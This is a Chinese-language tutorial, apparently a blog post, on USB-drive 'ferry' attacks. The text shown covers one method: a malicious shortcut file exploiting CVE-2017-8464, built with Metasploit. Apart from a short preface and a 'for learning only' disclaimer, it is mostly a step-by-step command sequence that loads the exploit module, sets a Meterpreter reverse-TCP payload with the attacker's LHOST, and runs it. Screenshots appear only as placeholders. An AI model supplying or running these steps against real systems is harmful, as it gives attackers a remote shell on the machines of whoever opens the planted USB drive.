两种常见的U盘攻击手段

前言

在数字化时代,U盘成为了我们日常生活中不可或缺的存储设备之一。然而,正是因为其普遍性和便携性,U盘也成为了黑客们进行攻击的理想工具。通过利用各种技术手段,他们可以在U盘中隐藏恶意文件,或者直接从固件入手,在固件里植入恶意代码,从而获取用户的敏感信息或者破坏系统安全。这种攻击方式被称为“摆渡攻击”。下面将介绍两种常用的U盘攻击手段,希望大家能够了解相关技术,增强防范意识。

注意,以下教程仅供学习,请勿用于非法用途。

U盘文件病毒

原理:在U盘里放入病毒文件,当用户浏览病毒文件时发起攻击。

准备工具:一台电脑、Kali Linux系统(安装教程)、一个U盘(最好是空的)





启动msfconsole

1 | msfconsole |



搜索漏洞模块

1 | search CVE-2017-8464 |



使用漏洞攻击模块

1 | use exploit/windows/fileformat/cve_2017_8464_lnk_rce |



查看是否有需要填写的信息

1 | show options |





设置payload

1 | set payload windows/meterpreter/reverse_tcp |



填写LHOST,即攻击者机器的内网IP(一般都是本机的内网IP)

1 | set lhost 192.168.X.XXX |



运行攻击模块

1 | exploit |

